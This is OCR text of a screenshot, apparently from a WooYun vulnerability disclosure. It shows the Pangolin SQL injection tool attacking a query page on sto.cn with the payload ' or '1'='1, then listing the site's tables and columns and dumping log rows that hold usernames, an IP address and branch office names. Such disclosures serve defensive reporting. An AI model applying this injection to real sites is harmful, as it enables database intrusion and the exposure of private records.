 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sto.cn/query_list.asp?name=%B8%A3%BD%A8%C8%AA%D6%DD%BA%BD%BF%D5%B2%BF%20' or '1'='1
Type String DB Mysql Keyword
Datas
Table/Column Count
link
news
shroad
wd
zp
area
jilu
id
name
ip
wdname
editDate
leixing
id name ip wdname editDate leixing
108 wangdian 222.72.45.14 浙江杭州公司 2011-01-29 14:16:18 修改网点
107 wangdian 222.72.45.14 河北南皮公司 2011-01-28 14:25:11 修改网点
106 wangdian 222.72.45.14 江西玉山公司 2011-01-28 09:43:22 修改网点
105 wangdian 222.72.45.14 安徽马鞍山公司 2011-01-25 14:15:39 修改网点
104 wangdian 222.72.45.14 安徽马鞍山公司 2011-01-25 11:50:03 修改网点
103 wangdian 222.72.45.14 安徽马鞍山公司 2011-01-25 11:16:06 修改网点
102 wangdian 222.72.45.14 浙江杭州公司 2011-01-25 10:21:40 修改网点
101 wangdian 222.72.45.14 内蒙古锡林浩特公司 2011-01-24 16:06:38 修改网点
100 wangdian 222.72.45.14 内蒙古锡林浩特公司 2011-01-24 16:05:44 修改网点
99 wangdian 222.72.45.14 广西南宁公司 2011-01-24 12:48:30 修改网点
98 wangdian 222.72.45.14 湖北赤壁公司 2011-01-20 16:51:41 修改网点
97 wangdian 222.72.45.14 广西南宁公司 2011-01-20 10:00:02 修改网点
96 wangdian 222.72.45.14 广西南宁公司 2011-01-20 09:57:48
121 wangdian 222.72.45.14 江苏常熟公司 2011-02-16 12:57:43 修改网点
120 wangdian 222.72.45.14 广东花都新华 2011-02-16 11:01:46 修改网点
119 wangdian 222.72.45.14 广东花都公司 2011-02-16 11:01:36 修改网点
118 wangdian 222.72.45.14 四川达州公司 2011-02-15 16:22:40 修改网点
117 wangdian 222.72.45.14 陕西渭南公司 2011-02-15 08:28:39 修改网点
116 wangdian 222.72.45.14 广东龙岗公司 2011-02-14 08:31:54 修改网点
115 wangdian 222.72.45.14 云南保山公司 2011-02-14 08:28:59 修改网点
114 wangdian 222.72.45.14 江西泰和公司 2011-02-12 08:37:49 修改网点
113 wangdian 222.72.45.14 广东河源公司 2011-02-12 08:35:40 修改网点
112 wangdian 222.72.45.14 广东花都新华 2011-02-11 11:02:51 修改网点
111 wangdian 222.72.45.14 广东花都新华 2011-02-11 11:01:49 修改网点
www.wooyun.org